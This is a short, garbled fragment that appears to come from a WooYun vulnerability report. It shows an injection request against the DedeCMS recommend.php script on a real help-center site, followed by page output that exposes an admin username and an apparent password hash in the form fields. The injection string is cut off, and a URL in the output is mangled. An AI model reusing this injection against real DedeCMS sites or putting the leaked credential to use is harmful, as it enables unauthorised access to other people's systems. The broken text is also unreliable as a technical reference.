 help.dedecms.com//plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\%
推荐：|admin|4501666e857b76b504a9
你好友的Email：
@
你好，我在 [织梦CMS帮助中心] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：|admin|4501666e857b76b504a9
网址是：http://help.dedecms.com9=3
你的留言：
发送
www.wooyun.org